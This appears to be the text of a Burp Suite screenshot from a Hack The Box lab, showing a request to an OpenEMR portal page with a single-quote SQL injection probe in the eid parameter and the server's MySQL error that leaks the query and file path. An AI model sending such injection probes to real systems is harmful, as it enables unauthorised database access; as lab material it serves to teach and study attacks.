 Request
Raw Params Headers Hex
1 GET /portal/add_edit_event_user.php?eid=1%27 HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: OpenEMR=
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 17 May 2020 18:50:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 634
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <h2>
<font color='red'>
Query Error
</font>
</h2>
<p>
<font color='red'>
ERROR:
</font>
query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name
13 FROM openemr_postcalendar_events
14 LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id)
15 WHERE pc_eid = 1'
</p>
<p>
Error: <font color='red'>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version fo
</font>
</p>
<br>
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery